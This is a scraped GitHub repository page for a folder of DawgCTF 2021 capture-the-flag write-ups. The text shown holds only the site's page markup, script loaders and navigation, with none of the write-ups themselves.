integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/DawgCTF 2021 at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/DawgCTF 2021 at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/DawgCTF 2021 at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B69E:8941:5E106E:6FFC46:618306FF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="241683f9872d1de42b07788ada28012cf1b4194797041d045c1b6c04517b84a0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNjlFOjg5NDE6NUUxMDZFOjZGRkM0Njo2MTgzMDZGRiIsInZpc2l0b3JfaWQiOiIxMzI4NzczNjEyMTIzMTI5NTk5IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="60829d46fc1e65840584639f7477a490a2848e7f5f7322dfb7f92063159a5641" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/DawgCTF%202021" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="5gGyQp+cpUGXH+HWylMg7jBwe9jMaIe4DC8OcmzYGyyJJuQOpAiE+5B6NYLK15uUp7Llg1QcT8SAjLfrq9mtfQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
